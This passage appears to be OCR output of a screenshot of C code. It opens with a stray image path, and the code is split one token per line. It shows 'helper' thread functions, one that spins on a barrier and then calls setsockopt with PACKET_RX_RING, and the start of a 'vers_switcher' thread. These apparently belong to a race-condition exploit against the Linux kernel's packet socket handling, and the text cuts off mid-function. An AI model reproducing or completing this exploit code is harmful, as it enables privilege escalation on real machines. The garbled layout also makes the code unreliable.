
}
;
// * * * * * * * * * * * * * * * 
Helpers * * * * * * * * * * * * * * * * 
* *
void
*
setsockopt_thread
(
void
*
arg
)
{
while
(
barrier
)
{
}
setsockopt
(
sfd
,
 SOL_PACKET
,
PACKET_RX_RING
,
(
void
*
)
&
tp
,
sizeof
(
tp
)
)
;
return
NULL
;
}
void
*
vers_switcher
(
void
*
arg
)
{
int
 val
,
x
,
y
;